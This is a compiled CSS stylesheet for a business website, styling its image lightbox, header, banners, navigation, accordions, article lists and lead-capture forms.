#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2, #container .h2, #container #salon-search__results h3, #salon-search__results #container h3, #container #salon-search__results .h3, #salon-search__results #container .h3 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .h2 span, #container #salon-search__results h3 span, #salon-search__results #container h3 span, #container #salon-search__results .h3 span, #salon-search__results #container .h3 span { color: #666; }

#container h2[data-caption]:before, #container .h2[data-caption]:before, #container #salon-search__results h3[data-caption]:before, #salon-search__results #container h3[data-caption]:before, #container #salon-search__results .h3[data-caption]:before, #salon-search__results #container .h3[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

footer { font-size: 0.875em; /* 14 */ color: #aaa; border-top: 1px solid #ddd; padding-top: 2.143em; /* 30 (14) */ margin-top: 2.143em; /* 30 (14) */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #2f3f44; }

h1 { color: #010101; font-weight: 400; margin-bottom: 1.625rem; text-shadow: 0px 1px 0px #ffffff; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { color: #108bc9; font-weight: 400; }

h3, .h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #ccc; color: #fff; background-color: #a4de62; }

.heading { font-family: "Varela Round", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

iframe { width: 100%; min-height: 15.625rem; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

.picframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; text-shadow: 0px 1px 0px #ffffff; border-radius: 5px; padding: 10px; background: #ffffff; }

.picframe h2, .picframe .h2, .picframe #salon-search__results h3, #salon-search__results .picframe h3, .picframe #salon-search__results .h3, #salon-search__results .picframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.boxframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; border-radius: 5px; padding: 30px; }

.boxframe a { font-size: 1.25rem !important; font-family: 'Source Sans Pro'; text-shadow: 0px 1px 0px #000000; background: rgba(255, 255, 255, 0.5); margin: 0; }

.boxframe a:hover { background: white; -webkit-transition: background 1s ease; transition: background 1s ease; color: #073c57; }

.boxframe h2, .boxframe .h2, .boxframe #salon-search__results h3, #salon-search__results .boxframe h3, .boxframe #salon-search__results .h3, #salon-search__results .boxframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.content-aside-1 { background: #6eccf5; background-image: url("/images/people-featured-box.png"), url("[data-uri]"); background-position: bottom right, 50% 50%; background-repeat: no-repeat,repeat; }

.content-aside-1 a { color: #0b5e88; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-2, .content-aside-3 { background: #b4eb85; background-image: url("[data-uri]"); }

.content-aside-2 a, .content-aside-3 a { color: #577e29; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-3 { display: none; }

.content-aside-4 { background: #094580; color: #fff; text-shadow: 0px 1px 0px #000000; background-image: url("[data-uri]"); }

.content-aside-4 h2, .content-aside-4 .h2, .content-aside-4 #salon-search__results h3, #salon-search__results .content-aside-4 h3, .content-aside-4 #salon-search__results .h3, #salon-search__results .content-aside-4 .h3 { color: #fff; text-shadow: 0px 1px 0px #000000; }

.content-aside-4 .button, .content-aside-4 .boxframe a, .boxframe .content-aside-4 a { color: #fff; }

.content-aside-4 .button:hover, .content-aside-4 .boxframe a:hover, .boxframe .content-aside-4 a:hover { color: #000; text-shadow: none; background: white; -webkit-transition: background 1s ease; transition: background 1s ease; }

.picframe { margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #0a5379; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button, .boxframe a { font-family: "Varela Round", sans-serif; border-radius: 3px; font-size: 1.875rem; }

.phone-banner { background: url("/images/clouds-banner.png"), url("/images/phone-bg.jpg"); background-repeat: repeat-x,no-repeat; background-position: center bottom; background-size: auto,cover; padding: 60px 0 100px; }

.phone-banner .phone-number { font-size: 1.875rem; font-weight: 700; color: #fff; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.5); font-family: "Varela Round", sans-serif; }

.phone-banner .footer-banner-header { font-family: "Varela Round", sans-serif; color: #fff; font-size: 2.25rem; margin-bottom: 1.875rem; }

.phone-banner .secondary { color: #2f3c23; text-shadow: 0px 1px 0px #ffffff; margin: 0 0.625rem; }

@media only screen and (max-width: 40em) { .phone-banner .secondary { width: 100%; margin: 0.625rem 0; } }

.phone-banner .secondary:hover { text-shadow: none; }

@media only screen and (min-width: 40.0625em) { .phone-banner .phone-number { font-size: 3rem; } }

.event_contentcolumn { padding: 1.25rem; }

.event_header { font-size: 1.5rem; }

div.event_datedescription { margin-top: 0.9375rem; font-size: 1.125rem !important; }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem; }

.content .content-text h3, .content .content-text .h3 { font-size: 1.125rem; color: #108bc9; background: none; border: 0; padding-left: 0; line-height: 1.875rem; }

.content .content-text p { font-size: 1.125rem; }

.content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: 100%; }

.content .content-text .button.secondary, .content .content-text .boxframe a.secondary, .boxframe .content .content-text a.secondary { color: #073c57; }

.content .content-sub-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: auto; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-text h2, .content .content-text .h2, .content .content-text #salon-search__results h3, #salon-search__results .content .content-text h3, .content .content-text #salon-search__results .h3, #salon-search__results .content .content-text .h3 { font-size: 1.875rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; background: url("/images/content-bg.png"); background-color: #fff; background-repeat: no-repeat; background-position: top; min-height: 550px; }

.content.home-arch2 .content-text { padding: 1.875rem; }

.content.home-arch2 .button, .content.home-arch2 .boxframe a, .boxframe .content.home-arch2 a { font-size: 1.375rem; color: #2f3c23; padding: 18px 28px; margin-right: 20px; border-radius: 5px; text-shadow: 0px 1px 0px #ffffff; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 3.75rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

@media only screen and (min-width: 40.0625em) { .full-page .content-text { padding: 40px 30px; } }

@media only screen and (min-width: 64.063em) { .full-page .content-text { padding: 60px 30px; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { text-align: center; background-color: #fff; }

header.page-header .cloud-header-border { padding: 0.875rem 0; background-image: url("/images/clouds-banner.png"), url("/images/banner-gradient.png"); background-position: bottom; background-size: auto,cover; background-repeat: repeat-x, repeat-x; }

@media only screen and (max-width: 40em) { header.page-header .branding img { height: auto; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header .branding img { max-width: 500px; } }

header.page-header .phone { -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header.is-stuck { position: fixed; display: block; width: 100%; z-index: 10000; left: 0; top: 0; }

@media only screen and (max-width: 40em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

header.page-header .logo { margin: 3.125rem 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #108bc9; font-size: 0.75em; font-weight: 700; text-align: center; font-family: 'Lato',sans-serif; }

header.page-header .phone { color: #208cba; font-size: 2.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header .cloud-header-border { padding: 0.875rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 3.125rem 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { background-image: url("/images/clouds-header.png"), url("/images/banner-gradient.png"); background-position: bottom; background-repeat: no-repeat, repeat-x; background-size: auto,cover; text-align: right; }
  header.page-header .cloud-header-border { background-image: url("/images/header-phone.png"); background-position: right 18% bottom; background-repeat: no-repeat; }
  header.page-header .branding { text-align: left; }
  header.page-header .page-header__logos:first-child img { float: left; }
  header.page-header .page-header__logos img { width: auto; max-height: 130px; }
  header.page-header .phone { color: #fff; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.39); }
  header.page-header .logo { margin: 0 0 1.875rem 0; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 1.25rem 3.4375rem 0 0; } }

.contain-to-grid { position: absolute; background: url("/images/nav-bg.jpg"); top: 0; z-index: 100; }

.contain-to-grid.nav-stuck { position: fixed; top: 0; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { top: auto; } }

.top-bar { position: absolute; top: 0; width: 100%; z-index: 4; }

.top-bar a { text-decoration: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.3); }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid url("/images/nav-bg-over.jpg"); }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid url("/images/nav-bg-over.jpg"); } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top-bar-section li:first-child a::before, .top-bar .top-bar-section li:hover + li a::before, .top-bar .top-bar-section li.active a::before { content: none; }
  .top-bar .top-bar-section li a { position: relative; }
  .top-bar .top-bar-section li a:hover::before { content: none; }
  .top-bar .top-bar-section li a::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #108bc9; }
  .top-bar .top-bar-section li li { width: 100%; }
  .top-bar .top-bar-section li li a::before { content: none; }
  .top-bar .top-bar-section > ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: stretch; -ms-flex-pack: stretch; justify-content: stretch; }
  .top-bar .top-bar-section > ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; float: none; }
  .top-bar .top-bar-section > ul > li > a { text-align: center; }
  .top-bar .top-bar-section ul li > a { margin: 0 auto; }
  .top-bar .top-bar-section ul li > a { padding: 0 0.3125rem; }
  .top-bar .top-bar-section li.active + li a::before { content: none; } }

@media only screen and (min-width: 90.0625em) { .top-bar .top-bar-section ul li > a { padding: 0 1.125rem; } }

[data-magellan-expedition], [data-magellan-expedition-clone] { padding: 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; border-radius: 3px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.25rem 3.125rem 1.25rem 1.25rem; background: #128BC9; color: #FFFFFF; font-size: 1.125rem; line-height: 1.2; font-weight: 400; border: 1px solid #073C57; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #FFFFFF; top: calc(50% - 2px); right: 1.25rem; width: 0.9375rem; height: 0.1875rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #073C57; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #FFFFFF; font-size: 1.125rem; background: #073C57; padding: 1.25rem; border: 1px solid #073C57; border-top: 0; }

.accordion-slide p { font-size: 1.125rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.article-header, .content .content-main h2.article-header, .content .content-main .article-header.h2, .content .content-main #salon-search__results h3.article-header, #salon-search__results .content .content-main h3.article-header, .content .content-main #salon-search__results .article-header.h3, #salon-search__results .content .content-main .article-header.h3 { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 21px; }

.article-header a:link, .content .content-main h2.article-header a:link, .content .content-main .article-header.h2 a:link, .content .content-main #salon-search__results h3.article-header a:link, #salon-search__results .content .content-main h3.article-header a:link, .content .content-main #salon-search__results .article-header.h3 a:link, #salon-search__results .content .content-main .article-header.h3 a:link { color: #108bc9; font-weight: bold; }

article { margin: 1.25rem; position: relative; clear: both; width: 100%; float: left; }

article aside { float: left; margin-right: 1.25rem; width: 20%; height: 100%; }

article aside img { width: 100%; padding-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.phone-number-above-form { font-family: 'Lato'; color: #1a5574; font-size: 2.25rem; text-align: center; display: block; margin-bottom: 2.5rem; border-top: 1px dashed #e5e5e5; border-bottom: 1px dashed #e5e5e5; }

.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; padding: 40px 0 50px; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #41b5f0; border-top: none; border-bottom: none; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Varela Round", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-auth { margin-bottom: 20px; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #757575; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #757575; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #757575; opacity: 1; }

form :-ms-input-placeholder { color: #757575; opacity: 1; }

form select.form_select[data-selected=""] { color: #757575; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 8px 8px; font-size: 0.875rem; font-weight: 400; background-color: #d9ecf5; color: #050e2f; border-radius: 5px; border: 4px solid #fff; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: auto; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: none; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #a4de62; border-color: #85d32d; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #3f4a2e; font-size: 1.25rem; border: 1px solid #85d32d; text-transform: none; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #85d32d; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

#horizontal-form #lead_box { padding: 0; }

#horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container input { height: 60px; width: 100%; }

@media only screen and (min-width: 64.063em) { #lead-box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  #lead-box .fm-fei-9 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  form .fm-question-container, form .fm-qid-1 { padding-left: 0; padding-right: 0; width: 50%; float: left; }
  #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-16 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .fm-qt-NAME_FULL_FIRSTLAST { width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3, .alert-box .h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/clouds-banner.png"), url("/images/banner.jpg"); background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; background-size: auto,cover; padding-bottom: 100px; z-index: 0; overflow: hidden; }

.banner:after { width: 100%; height: 50px; position: absolute; bottom: 0; left: 0; right: 0; z-index: 7; content: ''; background-image: url("/images/clouds-banner.png"); background-repeat: repeat-x; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Varela Round", sans-serif; font-weight: 400; margin: 3.125rem 1.25rem 1.875rem 1.25rem; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 5; }

.banner .banner-heading .highlight-one { color: #7adfff; }

.banner .banner-heading .highlight-two { color: #c0f089; }

.banner .sub-heading { margin: 0 0 0.625rem 0; font-family: "Varela Round", sans-serif; font-weight: 400; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 10; }

.banner .button, .banner .boxframe a, .boxframe .banner a { font-size: 1.75rem; font-weight: 300; z-index: 4; }

.banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #0a5379; font-size: 1.1em; font-weight: 400; }

.banner .blue-stars { position: absolute; height: 600px; width: 100%; z-index: 1; background: url("/images/blue-stars.png"); background-repeat: repeat-y; }

